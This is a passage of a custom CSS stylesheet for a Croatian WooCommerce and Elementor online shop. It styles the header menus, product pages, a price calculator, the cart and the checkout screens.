			font-weight: 400 !important;
			font-family: "Cabin";
			font-size: 20px;
			color: grey;
			border: none;
	}
	.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit {
			border-radius: 0%;
	}
	.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 16px;
	}
	.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
			font-family: "Cabin";
			font-size: 18px;
	}

.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper, .elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper {
	display: flex;
	align-items: center;
}




	/*
	 * 
	 * MEGA MENU
	 * 
	 */
	ul.mega-sub-menu {
		box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1) !important;
		padding: 0px !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
		padding: 30px 30px 30px 15px !important;
	}
	ul.mega-sub-menu .mega-sub-menu {
		padding: none !important;
		margin: 0 !important;
	}
	ul.mega-sub-menu ul {
		box-shadow: none !important;
		padding: 0 10px 10px !important;
	}
	.apl-mm-image-frame img {
		height: 375px !important;
		object-fit: cover;
	}
	.apl-mm-image-frame h4 {
		position: absolute;
		bottom: 6px;
		width: 100%;
		background: rgba(0, 0, 0, 0.4);
		padding: 24px !important;
		color: white !important;
		font-family: "Cabin" !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
		padding: 0;
	}
	ul.mega-sub-menu a {
		font-family: "Cabin" !important;
	}
	ul.mega-sub-menu a:hover {
		text-decoration: underline !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
		color: black;
		margin-bottom: 10px;
	}
	.apl-mm-tisak-col {
		border-right: 1px solid #ECECEC !important;
		height: 100% !important;
	}
	.apl-mm-tisak-col-2 {
		border-right: 1px solid #ECECEC !important;
		height: 100% !important;
		padding: 4px 10px !important;
	}
	.apl-mm-tisak-col-2 {
		margin-top: 16px !important;
	}
	.apl-mm-tisak-col-2:nth-child(4) {
		border: none !important;
	}
	.apl-mm-tisak-col-pad {
		padding: 20px 15px 100px !important;
		background: #F9FBFB !important;
	}
	.apl-mm-links {
		padding-left: 20px !important;	
		padding-top: 10px !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
			box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1) !important;
		padding-top: 10px !important;
	}
	/*
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
		height: auto !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {
		display: flex;
		flex-wrap: wrap;
		flex-direction: row;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item > ul.mega-sub-menu {
		display: flex;
		flex-direction: column !important;
	}
	*/
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
	height: 45vh !important;
	margin-top: 30px !important;
	margin-bottom: 30px !important;
}
.apl-mm-column {
	border-right: 1px solid #F0F5F4 !important;
}
span.mega-menu-description {
	display: none !important;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
	background: white;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
	background: white;
}







/* LAST VERSION OF HEADER */
.dgwt-wcas-search-icon {
    background: white !important;
    width: 60px;
    padding: 19px 18px 18px;
}

.apl-footer-black .apl-footer-links li:first-child span {
    color: white !important;
    margin-bottom: 30px;
    font-size: 22px !important;
}


.apl-header-menu-line:before {
 background: #151922 !important;   
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {
    color: white; 
}

.apl-header-contact-info .elementor-widget-container p{
    transition: .3s;
}
.apl-header-contact-info .elementor-widget-container:hover p {
    color: #AFCA0B !important;
}



.dgwt-wcas-search-icon,

a.wishlist_products_counter,

.elementor-115409 .elementor-element.elementor-element-2fa89297.elementor-view-stacked .elementor-icon {
    background: transparent !important;
}
svg.dgwt-wcas-ico-magnifier-handler,

.elementor-115409 .elementor-element.elementor-element-2fa89297.elementor-view-stacked .elementor-icon svg {
    fill: white;
}
.apl-account-icon .elementor-icon {
    background: transparent !important;
}
.apl-account-icon .elementor-icon svg {
    fill: white !important;
}




/* STICKY HEADER */
.header-2 {
 transform: translatey(-135px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
	width: 100%;
}

.elementor-sticky--effects.header-2  {
 height: auto !important;
 transform: translatey(0px);
	width: 100% !important;
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}



.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
    max-width: 22px !important;
}
svg.dgwt-wcas-ico-magnifier-handler {
    fill: #AFCA0B;
}
span.wishlist_products_counter_number {
    background: transparent !important;
    color: white;
}
.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    font-size: 12px;
    margin-right: -8px;
}
.apl-fibo path {
    fill: #AFCA0B;           /* Set the fill color */
  stroke: #AFCA0B;         /* Add a stroke (outline) */
  stroke-width: 3;       /* Thickness of the stroke */
}
.elementor-menu-cart__main {
	min-width: auto !important;
}
.elementor-menu-cart__main .product-thumbnail {
	height: auto;
}
.yith-wccl-edit-variation {
	display: none;
}




/* INTRO */
.apl-intro {
	max-width: 2000px !important;	
	margin: 0 auto;
}
.apl-intro-green:before {
    content: "";
    display: block;
    height: auto;
    width: calc(300% + 100px);
    background: #AFCA0B;
    position: absolute;
    top: -100px;
    bottom: -100px;
	left: -200%;
}
.apl-intro-green a {
    color: white; 
    font-weight: 500;
    text-decoration: underline;
}




/* VIDEO */
.apl-video-container {
    max-height: 700px;   
}





/* ABOUT - BONUSES */
.apl-green-bg:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #AFCA0B;
		background: #333333;
    position: absolute;
    left: -100%;
}
.apl-text-bold {
    font-size: 75px;
    color: #AFCA0B;
}





/* CATEGORIES SECTION */
.apl-category-item:hover {
    -webkit-box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);
    -moz-box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);
    box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);
    z-index: 1;
}
.apl-categories:before {
    content: "IZDVOJENO";
    display: block;
    font-family: "Ubuntu";
    font-size: 250px;
    font-weight: 900;
    position: absolute;
    left: 4%;
		top: 0px;
    color: #EDEFEF;
    opacity: .4;
}





/* PRODUCTS SECTION */
.apl-category-item:hover {
    -webkit-box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);
    -moz-box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);
    box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);

    z-index: 1;
}
.apl-products-loop:before {
    content: "IZDVOJENO";
    display: block;
    font-family: "Ubuntu";
    font-size: 250px;
    font-weight: 900;
    position: absolute;
    left: 4%;
    top: 0px;
    color: #EDEFEF;
    opacity: .4;
}





/* FAQ */
.apl-faq-bg:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #F0F5F4;
    position: absolute;
    right: -100%;
    left: auto;
}

.elementor-widget-n-accordion .e-n-accordion-item {
    background: white;
    margin: 4px;
}



.swiper {
    overflow: visible !important;
}
.swiper-wrapper {
    overflow: visible !important;
}




/*
 * 
 * TESTIMONIALS 
 * 
 */
.elementor-widget-testimonial-carousel .swiper-slide {
    padding: 40px;
    background: white;
}





/* SINGLE PRODUCT */
/* INPUT KOLIČINE ZA KOŠARICU */
/* Chrome, Safari, Edge, Opera */
.apl-product-details input::-webkit-outer-spin-button,
.apl-product-details input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
.apl-product-details input[type=number] {
  -moz-appearance: textfield;
}
.apl-product-details textarea:focus, input:focus{
    outline: none;
}
.quantity .minus,
.quantity .plus,
.quantity input{
	border: 1px solid #ECECEC;
	border-radius: 0;
	color: black;
	background-color: white !important;
}
.quantity .minus:hover,
.quantity .minus:active,
.quantity .minus:focus,
.quantity .plus:hover,
.quantity .plus:active,
.quantity .plus:focus {
	background-color: transparent;
	border-radius: 0;
	outline: 0;
}
.quantity .minus:hover,
.quantity .plus:hover {
	border: 1px solid #ECECEC;
}
.quantity button {
	margin-left: 0 !important;
}

.tinv-wraper.tinv-wishlist {
    font-size: 100%;
    display: flex;
    align-items: center;
}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
	vertical-align: auto;
}
.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button {
    margin-top: 0;
	margin-left: 10px;
}

.woocommerce div.product form.cart div.quantity {
    display: flex;
    column-gap: 4px;
}
a.woocommerce-product-gallery__trigger {
    display: none;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart:not(.grouped_form):not(.variations_form) {
	display: flex;
	flex-direction: row;
}





/*
 * 
 * PRODUCT DETAILS 
 * 
 */
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
	background: transparent;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	background: transparent;
}
.apl-product-details-variations table td,
.apl-product-details-variations table th {
	padding: 0;
	font-family: "Cabin";
}
.apl-product-details-variations table td {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #ECECEC !important;
}
.wcsvfs-swatches .swatch-color {
	border-width: 1px;
}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item) {
	border-radius: 0;
	border-color: #ECECEC !important;
	box-shadow: none;
	border: 1px solid #ECECEC;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:not(.no-stock) {
	border: 1px solid black !important;
}
.woocommerce div.product form.cart .reset_variations {
	font-family: "Cabin";
	font-size: 15px;
	font-weight: 100;
	color: black;
	text-decoration: underline;
}
.woocommerce-variation-price bdi {
	color: black;
	font-family: "Ubuntu";
	font-size: 24px;
	font-weight: 400;
}
.apl-product-details .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button {
	display: none;
}
.apl-product-details a.tinvwl_add_to_wishlist_button.tinvwl-icon-custom.tinvwl-product-already-on-wishlist.tinvwl-position-after {
	display: none !important;  
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed,

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed:hover {
	background: #B7D635;
}
a.button.wc-forward {
    display: none;
}
.apl-cjenik {
    width: 100%;
    overflow-x: auto;
    white-space: nowrap;
}






/*
 * 
 * SINGLE PRODUCT TEMPLATES
 * 
 */


.apl-custom-table-variations .wcbvp-row {
    font-size: 13px;
}
.wcbvp-cell .price,
.wcbvp-cell .woocommerce-price-suffix {
    font-size: 12px !important;
}
.apl-custom-table-variations .wc-bulk-variations-table .wcbvp-row input.wcbvp-quantity {
    font-size: 12px;
}
.apl-poduct-details-window .stock {
    font-family: 'Cabin' !important;
    font-weight: 100;
}


elementor-widget-n-accordion .e-n-accordion-item {
    box-shadow: 0px 0px 30px -12px rgba(124, 124, 124, 0.4);
}

.apl-poduct-details-window table th,
.apl-poduct-details-window table td {
    font-size: 14px;
    text-align: left;
    padding-left: 10px !important;
    padding-right: 10px !important;
    border: none !important;
}
.apl-poduct-details-window table a {
    color: black;
    text-decoration: underline;
}
.woocommerce table.shop_attributes th,

.woocommerce table.shop_attributes {
    border: none !important; 
}

.apl-dropdown-content a {
    color: #AFCA0B;
    text-decoration: underline;
}


.apl-custom-table-variations .wcbvp-row {
    font-size: 13px;
}
.wcbvp-cell .price,
.wcbvp-cell .woocommerce-price-suffix {
    font-size: 12px !important;
}
.apl-custom-table-variations .wc-bulk-variations-table .wcbvp-row input.wcbvp-quantity {
    font-size: 12px;
}
.apl-poduct-details-window .stock {
    font-family: 'Cabin' !important;
    font-weight: 100;
}


elementor-widget-n-accordion .e-n-accordion-item {
    box-shadow: 0px 0px 30px -12px rgba(124, 124, 124, 0.4);
}

.apl-poduct-details-window table th,
.apl-poduct-details-window table td {
    font-size: 14px;
    text-align: left;
    padding-left: 10px !important;
    padding-right: 10px !important;
    border: none !important;
}
.apl-poduct-details-window table a {
    color: black;
    text-decoration: underline;
}
.woocommerce table.shop_attributes th,

.woocommerce table.shop_attributes {
    border: none !important; 
}

.apl-dropdown-content a {
    color: #AFCA0B;
    text-decoration: underline;
}







/* Upaljaci */
/* Description */
.apl-dropdown-content table:first-child tr:first-child td {
    background: #B7D635 !important;
    color: white;   
    font-family: 'Cabin';
    font-size: 20px;
}
.apl-dropdown-content table:first-child tr:last-child td {
    background: #B7D635 !important;
    color: white;   
    font-family: 'Cabin';
    font-size: 18px;
    border-top: 10px solid transparent !important;
}
.apl-dropdown-content table:first-child tr td {
    text-align: left !important;
    padding-left: 20px !important; 
}
.apl-dropdown-content table tr:nth-child(odd) {
    background: white !important;
}
.apl-dropdown-content table:first-child tr:nth-child(2) td {
    font-weight: 900;
    font-size: 18px;
}
.apl-dropdown-content table:first-child {
    background: #FBFBFB;
}
.apl-dropdown-content h1,
.apl-dropdown-content h2,
.apl-dropdown-content h3,
.apl-dropdown-content h4,
.apl-dropdown-content h5,
.apl-dropdown-content h6 {
    font-size: 24px !important;
    font-weight: 500 !important;
    margin-top: 30px !important;
}

/* Short description */
.apl-product-details-short-desc table tr:nth-child(odd) {
    background: #FBFBFB !important;
}
.apl-product-details-short-desc table tr:nth-child(even):hover td {
    background: white !important;
}
.apl-product-details-short-desc table tr th {
    background: transparent !important;
}
.apl-product-details-short-desc table tr td,
.apl-product-details-short-desc table tr th {
    padding: 6px;
    color: #333333;
}
.apl-product-details-short-desc table tr td {
    text-align: right !important;
}
.apl-product-details-short-desc a {
    color: #AFCA0B !important;
    text-decoration: underline;
}





/*
 * 
 * TEMPLATE FROM THEME 
 * 
 */
.single-product-wrapper {
  max-width: 1500px !important;
  padding: 4% 4% 0;
	margin: 0 auto;
}
.single-product .product_title {
	font-family: "Cabin";
}
.single-product .single-product-wrapper .loop-product-categories a {
    color: #AFCA0B;
    font-family: 'Cabin';
    font-size: 15px;
    font-weight: 400 !important;
}
.single-product-wrapper .summary .product_meta > span {
    font-family: 'Cabin';
    font-size: 16px;
    color: black;
}
.woocommerce-product-details__short-description {
    font-family: 'Cabin';
    font-size: 16px;
}
a.woocommerce-product-gallery__trigger {
    display: none !important;
}
.single-product.full-width .price {
	font-family: "Cabin";
}
.summary.entry-summary {
    font-family: 'Cabin';
}
.single-product table.variations td, .single-product table.variations th {
	text-align: left;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-disabled,

.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    display: flex;
}
.single_add_to_cart_button.button {
	border-radius: 0;
}
.woocommerce-tabs.wc-tabs-wrapper {
    max-width: 1500px;
    padding: 4%;
		margin: 0 auto;
	background: #F9FBFB;
	font-family: "Cabin";
	font-size: 16px;
}
/*section.related.products {
    display: none;
}*/
.single-product .wc-tab {
	border: none;
}
#woocommerce_product_categories-2 {
	display: none;	
}









/*
 * 
 * CUSTOM SINGLE PRODUCT CALCULATION 
 * 
 */
.kalkulator-heading {
	max-width: 1500px;
	padding: 4%;
	margin: 0 auto;
	font-family: "Cabin";
}
.kalkulator-heading a {
	color: #AFCA0B; 
}
.kalkulator-heading .title {
	color: black;
}
.kalkulator-heading .desc p:first-child,
.kalkulator-heading .desc p:last-child {
	display: none;
}
.kalkulator-heading .desc p,
.kalkulator-heading .desc span {
	font-size: 16px !important;
}
.kalkulator-body {
	max-width: 1500px;
	padding: 0 4% 4%;
	margin: 0 auto;
}
#napomena {
    max-width: 1500px;
    padding: 0 4% 4%;
	margin: 0 auto;
	border: none;
	font-family: "Cabin";
}
#napomena p {
	font-size: 16px;
}
.kalkulator-body .variations {
    display: flex;
    flex-wrap: wrap;
    column-gap: 10px;
	row-gap: 10px;
}
.kalkulator-body .variations p {
		background: white;
    padding: 20px;
    display: flex;
    flex-direction: column;
    width: 100%;
	font-family: "Cabin";
	font-size: 16px;
}
.kalkulator-body .variations select {
    background: #fff;
    box-sizing: border-box;
    border: 1px solid #F7F7F7;
}
.kalkulator-body .column .box {
	font-family: "Cabin";
	font-size: 15px;
}
.kalkulator-body .column .box h4 {
	font-size: 20px;
}
.kalkulator-body .column .box.green {
	background: #AFCA0B;
}
.kalkulator-body .order-form .order, .editor-vizitki .save {
	border-radius: 0;
}
.kalkulator-body .order-form .create, .kalkulator-body .order-form .cancel {
	border-radius: 0;
}
.kalkulator-body .order-fields .col2-set {
	border: none;
}
.woocommerce-billing-fields h3 {
	color: #AFCA0B;
	font-size: 20px;
	font-family: "Cabin";
	margin-bottom: 20px;
}
.kalkulator-body .order-fields .send {
	border-radius: 0;
	background: #AFCA0B;
}
.order-fields h3 {
	color: #AFCA0B;
	font-family: "Cabin";
}
.order-fields label {
	font-family: "Cabin";
}
form.cart {
	display: flex;
	flex-direction: column;
}




/*
 * 
 * SINGLE PRODUCT FORMULARI 
 * 
 */
.content-area.proizvodformular {
    max-width: 1500px !important;
    padding: 4% !important;
    margin: 0 auto !important;
	font-family: "Cabin";
}
.proizvodformular h1.title, .proizvodformular h2 {
	font-size: 24px;
	color: black;
}
.widget img,
.widget-title {
	display: none;
}






/*
 * 
 * PRICE CALCULATING
 * 
 */
.product-addon-totals .amount {
	display: none;	
}
.product-addon-totals .wc-pao-subtotal-line {
	display: none; 
}
.apl-tooltip {
	position: relative;
	display: inline-block;
	cursor: pointer;
	font-family: "Cabin";
	font-size: 15px;
	font-weight: 100;
	color: white;
	text-decoration: underline;
}

.apl-tooltip .apl-tooltip-content {
	visibility: hidden;
	width: 400px;
	background-color: white;
	color: black;
	text-align: left;
	padding: 20px;
	border-radius: 0;
	text-decoration: none;

	/* Positioning */
	position: absolute;
	z-index: 10;
	bottom: auto; /* Position above the element */
	left: 100%;
	transform: translateX(-50%);

	/* Fade-in effect */
	opacity: 0;
	transition: opacity 0.3s;
	
	box-shadow: 0px 0px 30px -10px rgba(0,0,0,0.3);
}

.apl-tooltip:hover .apl-tooltip-content {
	visibility: visible;
	opacity: 1;
}
.apl-tooltip-heading {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #F1F1F1;
	font-size: 20px;
	font-weight: 500;
}
.apl-tooltip-heading span {
	font-size: 14px;
	font-weight: 100;
	display: block;
}





/*
 * 
 * POST DETAILS 
 * 
 */
.apl-content a {
    color: #AFCA0B;
    text-decoration: underline;
}

/*.apl-content img{
	width: 100%;
}/*

/*
 * 
 * CONTACT - PAGE 
 * 
 */
.apl-contact-form:before {
    content: "";
    display: block;
    width: 200%;
    height: 100%;
    background: #F9FBFB;
}
.apl-contact-form a {
    color: #AFCA0B;
    text-decoration: underline;
}






/*
 * 
 * CART 
 * 
 */
.elementor-widget-woocommerce-cart .e-cart-section {
    background: transparent;
}
.e-cart__column-inner.e-sticky-right-column {
		background: transparent;
		background: #F9FBFB;
    padding: 40px 20px;
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents thead {
    display: none;
}
.apl-cart .product-price {
    display: none !important;
}

.apl-cart .elementor-widget-woocommerce-cart .woocommerce .input-text.qty {
    height: 42px !important;
    max-height: 50px !important;
    border: none !important;
    text-align: center;
    border-right: 1px solid #ECECEC !important;
    border-left: 1px solid #ECECEC !important;
    border-radius: 0;
}
.apl-cart .minus,
.apl-cart .plus {
    border: none !important;
    margin: 0px !important;
}
.apl-cart .quantity {
    border: 1px solid #ECECEC;
    margin-top: -16px;
}
.apl-cart .order-total td bdi {
    font-size: 24px !important;
}
.apl-cart .order-total td:before {
    font-size: 24px !important;
}
.apl-cart .order-total td {
    border-top: 1px solid #7E7C7C !important;
    padding-top: 40px !important;
}
.apl-cart tr.woocommerce-shipping-totals.shipping {
    padding-bottom: 30px !important;
    display: flex;
}
.apl-cart tr.woocommerce-cart-form__cart-item.cart_item {
    background: white;
    padding: 20px;
    -webkit-box-shadow: 0px 0px 30px -15px rgba(204,204,204,1);
    -moz-box-shadow: 0px 0px 30px -15px rgba(204,204,204,1);
    box-shadow: 0px 0px 30px -15px rgba(204,204,204,1);
    
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
}
.apl-cart table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody {
    display: flex;
    flex-direction: column;
    row-gap: 16px;
}

.apl-cart td.product-remove {
    width: 5%;
    display: flex;
    padding: 0 !important;
}
.apl-cart td.product-thumbnail {
    width: 20%;
    padding: 0 !important;
}
.apl-cart td.product-thumbnail img {
    width: 100% !important; 
    height: auto !important;
    object-fit: contain !important;
}
.apl-cart td.product-name {
    width: 75%;
    padding-top: 30px !important;
}
.apl-cart td.product-name a {
    color: #333333 !important;
}
.apl-cart td.product-name a:hover {
    text-decoration: underline;
}
.apl-cart td.product-subtotal {
    width: 100%;
    text-align: right;
    padding: 0 20px !important;
}
.apl-cart td.product-subtotal bdi {
    font-size: 18px;
    font-weight: 500;
}
.apl-cart td.product-subtotal bdi:before {
    content: "Ukupan iznos: ";
    font-size: 15px;
    margin-right: 10px;
}
.apl-cart td.product-quantity {
    display: flex;
    align-items: flex-end;
}

.elementor-widget-woocommerce-cart .woocommerce .cart-collaterals .cart_totals .woocommerce-shipping-totals td {
	width: 100%;
}

.apl-cart .variation span {
    font-size: 14px !important;
}
.woocommerce-message,
.woocommerce-info {
    font-family: "Cabin";
    background: #F9FBFB;
    border-top-color: #AFCA0B;
}
.woocommerce-message a {
    color: #AFCA0B;
}
.woocommerce-info::before {
	color: #AFCA0B;
}
input#coupon_code {
    height: 55px;
}
.apl-cart dl.variation {
    padding-left: 10px;
    margin-top: 10px;
}
a.button.wc-backward,
a.button.wc-backward:hover {
    background: #AFCA0B;
    border-radius: 0;
    padding: 16px 24px;
    color: white;
	font-family: "Cabin";
	font-weight: 100;
}
.elementor-widget-woocommerce-cart .woocommerce .cart td:before {
	display: none;
}
.yith-wccl-cart-container.yith-wccl-initialized {
	display: none;
}
table.cart .product-thumbnail img {
	border: none;
}
body:not(.electro-v1) .cart-collaterals .cart_totals {
	max-width: 100% !important;
	margin-left: 0;
	flex: none;
}
.cart-collaterals {
	padding-top: 0;
	margin: 0;
}
.cart-subtotal td {
    display: flex;
    width: 100%;
    justify-content: space-between;
}
.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td:before, .elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td:before {
	display: none; 
}
#shipping_method li label > span:first-child {
	right: 0;
}
.tax-rate td,
.apl-cart .order-total td {
	display: flex;	
	width: 100%;
	justify-content: space-between;
}
.apl-cart .order-total td {
	border: none !important;
}
.apl-cart .woocommerce-cart-form__contents .wc-proceed-to-checkout {
	display: none !important;
}







/*
 * 
 * CHECKOUT	 
 * 
 */
.e-checkout__column-inner.e-sticky-right-column {
    background: #F9FBFB;
    padding: 40px;
}
.woocommerce .e-checkout__order_review,
.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box,
.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout #payment {
    background: transparent !important;
}
.e-checkout__column-inner.e-sticky-right-column p,
.e-checkout__column-inner.e-sticky-right-column th, 
.e-checkout__column-inner.e-sticky-right-column td, 
.e-checkout__column-inner.e-sticky-right-column label,
.e-checkout__column-inner.e-sticky-right-column span,
.e-checkout__column-inner.e-sticky-right-column h3{
    color: black !important;
}
p#billing_wooccm11_field {
    width: 100%;
}
.woocommerce-input-wrapper strong {
	font-family: "Cabin" !important;
	color: black;
}

body:not(.electro-v1) form.woocommerce-checkout .col2-set {
	max-width: 100%;
}
.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-first, .elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-last {
	width: 50%;
}
.woocommerce .e-checkout__order_review, .elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box, .elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout #payment {
	display: flex !important;
	flex-direction: column;
}
body:not(.electro-v1) form.woocommerce-checkout .order-review-wrapper {
	max-width: 100%;
	padding: 0;
	background: transparent;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name {
	max-width: 75%;
}
.elementor-widget-woocommerce-checkout-page .woocommerce-shipping-totals td {
	max-width: 100%;
}
.elementor-widget-woocommerce-checkout-page .woocommerce #shipping_method li input, .elementor-widget-woocommerce-checkout-page .woocommerce .input-radio {
	margin-top: 11px;
}
tr.woocommerce-shipping-totals th:after {
	font-size: 16px;
	font-weight: 500;
}
.apl-checkout th {
	border: 0 !important;
}
.apl-checkout td {
	border: 0 !important;
	padding: 0 !important;
}
tr.tax-rate.tax-rate-pdv-1 {
    display: flex;
    align-items: center;
}
tr.order-total {
    display: flex;
    align-items: center;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table th {
	padding-top: 0 !important;
}
.e-coupon-box {
    margin-top: 30px !important;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box {
	background: white !important;
	padding: 20px;
}
h3#order_review_heading_v2 {
    font-size: 30px;
}
div.woocommerce-checkout-payment:before {
	font-size: 20px;
	color: #333333;
}
span.woocommerce-terms-and-conditions-checkbox-text {
	padding-left: 20px;
}
.elementor-widget-woocommerce-checkout-page .woocommerce h3 {
	font-size: 20px;
}

input[type="radio"] {
  accent-color: black;
}
.elementor-widget-woocommerce-checkout-page .woocommerce #shipping_method li input, .elementor-widget-woocommerce-checkout-page .woocommerce .input-radio {
    vertical-align: inherit;
}
.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 26px;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tr {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
.apl-checkout tfoot {
    margin-top: 40px !important;
    display: flex;
    flex-direction: column;
    width: 100%;
}
.elementor-3135 .elementor-element.elementor-element-d48bdab .woocommerce-checkout-review-order-table tfoot tr td {
	display: flex;
	justify-content: flex-end;
}
.e-woo-select2-wrapper .select2-results__option:hover {
	color: white;
}
.e-woo-select2-wrapper .select2-results__option:focus {
	background: #B7D635;
	color: white;
}
.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
	background: #B7D635;
	color: white;
}
.select2-container .select2-dropdown, .select2-container .select2-selection {
	border: 1px solid #ECECEC;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid #ECECEC;
}
.e-woo-select2-wrapper .select2-results__option {
	font-family: "Cabin";
}
.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 26px;
}





/* ERRORS */
.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
    font-family: 'Cabin';
    font-size: 16px;
    font-weight: 100;
}




/*
 * 
 * STEP AFTER CHECKOUT 
 * 
 */
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
	font-family: 'Cabin';
	font-size: 24px;
	font-weight: 900;
	color: black;
	margin-bottom: 40px;
}
.woocommerce ul.order_details li {
	font-family: "Cabin";
	color: black;
	font-size: 13px;
	background: #F9FBFB;
	padding: 24px;
	margin: 0;
	border: none;
}
ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
	padding: 0;
}
h2.woocommerce-order-details__title {
	font-family: 'Cabin';
	color: black;
	font-size: 24px;
	font-weight: 900;
	margin-top: 40px;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table td, .elementor-widget-woocommerce-checkout-page .woocommerce .shop_table th, .elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tr {
	border: 0;
	padding-bottom: 15px;
	padding-left: 0;
	padding-top: 15px;
	font-family: 'Cabin';
	color: black !important;
	font-size: 16px;
	border-bottom: 1px solid #F0F5F4;
}
.woocommerce .woocommerce-customer-details .woocommerce-column__title {
	margin-top: 0;
	font-family: 'Cabin';
	font-size: 24px;
	color: black;
	font-weight: 900;
	margin-top: 40px;
}
.woocommerce .woocommerce-customer-details address {
	font-family: 'Cabin';
	color: black;
	font-weight: 100;
	font-size: 16px;
	border: none;
	background: #F9FBFB;
	border-radius: 0;
	padding: 24px;
	height: auto !important;
}
